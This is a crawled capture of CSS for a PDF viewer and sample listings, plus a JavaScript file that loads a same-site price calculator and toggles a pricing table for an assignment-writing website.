    background-color: #06a49a
}

.sample__discipline,.sample__format,.sample__level,.sample__pages,.sample__title,.sample__type {
    color: #0d2436
}

.sample__discipline:before,.sample__format:before,.sample__level:before,.sample__pages:before,.sample__title:before,.sample__type:before {
    content: attr(data-label)
}

.sample__discipline,.sample__format,.sample__pages {
    padding-right: .5rem
}

.sample__type {
    font-weight: 700
}

.sample__discipline,.sample__format,.sample__pages {
    max-width: 50%
}


.PdfContainer {
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 3;
    top: 0;
    left: 0;
    display: none;
    background-color: #525659
}

.PdfContainer__close {
    width: 64px;
    height: 64px;
    border: 0;
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    background-color: #404040;
    -webkit-transition: background-color .2s;
    transition: background-color .2s
}

.PdfContainer__close:hover {
    background-color: #353535
}

.PdfContainer__close svg {
    pointer-events: none
}

.PdfContainer__close svg path {
    fill: #fff
}

.PdfContainer__iframe {
    width: 100%;
    display: inline-block
}

.PdfContainer__iframe iframe {
    width: 100%;
    height: 100%
}

.PdfContainer.show,.PdfContainer__info {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.PdfContainer__info {
    max-width: 400px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 75px 0 55px;
    font-size: 14px;
    position: relative;
    background-color: #464646
}

.PdfContainer__info-title {
    font-weight: 500;
    color: #fff;
    padding: 0 2rem .25rem
}

.PdfContainer__info-topic {
    font-size: 18px;
    font-weight: 600;
    color: #fff;
    padding: 0 2rem;
    line-height: 1.65
}

.PdfContainer__info__list {
    list-style: none;
    padding: 1.5rem 2rem 0;
    margin: 0
}

.PdfContainer__info__list__item {
    position: relative;
    padding-left: 130px;
    color: #fafafa;
    font-size: 14px;
    margin: 0 0 10px;
    background: none
}

.PdfContainer__info__list__item:before {
    content: attr(data-label);
    display: block;
    position: absolute;
    width: 114px;
    height: 10px;
    top: 0;
    bottom: 0;
    left: 0;
    background: none;
    color: #a9a9a9
}

.PdfContainer__info-instructions {
    color: #fff;
    background-color: hsla(0,0%,98%,.04);
    padding: 0 2rem;
    position: relative;
    overflow: auto
}

.PdfContainer__info-instructions:before {
    content: attr(data-label);
    font-weight: 600;
    color: #a9a9a9;
    margin-top: 10px;
    display: inline-block;
    width: 100%;
    position: sticky;
    left: 0;
    top: 0;
    padding: .25rem 0 .5rem;
    background-color: #4d4d4d;
    z-index: 1
}

.PdfContainer__info-instructions li,.PdfContainer__info-instructions p {
    font-size: 14px;
    font-weight: 400;
    line-height: 1.5
}

.PdfContainer__info-instructions p {
    color: #fff;
    margin: 10px 0 15px
}

.PdfContainer__info-instructions p:first-child {
    margin-top: 0
}

.PdfContainer__info__order {
    margin: 1rem auto 1rem 2rem;
    border: 2px solid #ff817d;
    border-radius: 4px;
    color: #ff9d9a;
    font-size: 14px;
    font-weight: 600;
    padding: .75rem 1rem;
    -webkit-transition: background-color .2s;
    transition: background-color .2s;
    display: inline-block;
    width: 180px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    text-align: center
}

.PdfContainer__info__order:hover {
    text-decoration: none;
    background-color: #ff817d;
    color: #fff
}

.PdfContainer__info-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 1rem 0;
    margin: auto 2rem 0;
    border-top: 1px solid #727272;
    position: absolute;
    left: 0;
    bottom: 0;
    width: calc(100% - 4rem)
}

.PdfContainer__info-nav_hidden {
    display: none
}

.PdfContainer__info-nav__item {
    color: #fff;
    position: relative
}

.PdfContainer__info-nav__item:before {
    content: "";
    width: 100%
}

.PdfContainer__info-nav__item:after {
    content: "";
    width: 100%;
    height: 1px;
    background-color: hsla(0,0%,100%,.4);
    position: absolute;
    bottom: 0;
    left: 0;
    opacity: 0;
    -webkit-transition: opacity .2s;
    transition: opacity .2s
}

.PdfContainer__info-nav__item svg path {
    fill: #fff
}

.PdfContainer__info-nav__item_disable,.PdfContainer__info-nav__item_disable svg path {
    color: hsla(0,0%,100%,.4);
    fill: hsla(0,0%,100%,.4)
}

.PdfContainer__info-nav__item:not(.PdfContainer__info-nav__item_disable):hover {
    cursor: pointer;
    position: relative
}

.PdfContainer__info-nav__item:not(.PdfContainer__info-nav__item_disable):hover:after {
    opacity: 1
}

.PdfContainer__info-nav__prev svg {
    margin-right: 8px
}

.PdfContainer__info-nav__next svg {
    margin-left: 8px;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg)
}


--- FILE ---
content_type: application/javascript
request_url: https://assignmentresearchwriter.com/static/js/scripts.js
body_size: 860
content:
function getScript(e, i) {
	var a = document.createElement("script"),
		t = document.getElementsByTagName("script")[0];
	(a.async = 1),
		(a.onload = a.onreadystatechange = function(e, t) {
			(t || !a.readyState || /loaded|complete/.test(a.readyState)) &&
				((a.onload = a.onreadystatechange = null),
				(a = void 0),
				t || (i && i()));
		}),
		(a.src = e),
		t.parentNode.insertBefore(a, t);
}

var is_pageConfig =
	window.pageConfig &&
	0 < Object.keys(window.pageConfig).length &&
	window.pageConfig.constructor === Object;
function getCustomProperty(e) {
	return is_pageConfig &&
		void 0 !== pageConfig.calculator &&
		pageConfig.calculator.hasOwnProperty(e)
		? pageConfig.calculator[e]
		: void 0;
}

var pagePaperType = getCustomProperty("pagePaperType");

getScript("/static/js/calc.js", function() {
	var e = {
		deafault: {
			paperTypesDefault: pagePaperType || 2,
			academicLevelDefault: 2,
			pagesDefault: 1,
			deadlinesDefault: [66537, 66555, 66547, 66565, 66881]
		}
	};
	document.querySelector("[data-calc-mini]") &&
		new Calc({
			ID: "24",
			calculatorType: "DefaultCalculator",
			format: "json",
			options: e
		}),
		document.querySelector("[data-calc-short]") &&
			new Calc({
				ID: "24",
				calculatorType: "ShortCalculator",
				format: "json",
				options: e
			});
}),
	(function() {
		if (!document.querySelector(".pricing-table")) return;
		var i = document.querySelector(".pricing-table__level-select select"),
			a = document.querySelectorAll(".pricing-table__level");
		function e() {
			var e = { current: 0 },
				t = function() {
					(a[e.current].style.display = "none"),
						(a[i.value].style.display = "block"),
						(e.current = i.value);
				};
			window.innerWidth < 768
				? ((i.value = 0), i.addEventListener("change", t))
				: (i.removeEventListener("change", t),
				  Array.from(a).forEach(function(e) {
						e.style.display = "";
				  }));
		}
		e(), window.addEventListener("resize", e);
	})();